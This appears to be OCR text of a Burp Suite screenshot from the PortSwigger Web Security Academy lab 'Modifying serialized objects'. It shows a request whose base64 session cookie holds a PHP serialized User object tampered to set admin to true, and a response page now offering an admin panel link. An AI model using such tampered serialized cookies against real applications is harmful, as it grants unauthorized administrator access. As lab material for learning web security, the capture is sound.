 请求
美化 Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ae200c203bae61786f46c98002300cd.web-security-academy.net
3 Cookie: session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ae200c203bae61786f46c98002300cd.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Priority: u=0, i
20 Connection: keep-alive
21
22
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
Modifying serialized objects
Back to lab description
LAB Not solved
Home | Admin panel | My account | Log out
My Account
Your username is: wiener
Your email is: wiener@anormal-user.net
Email
Update email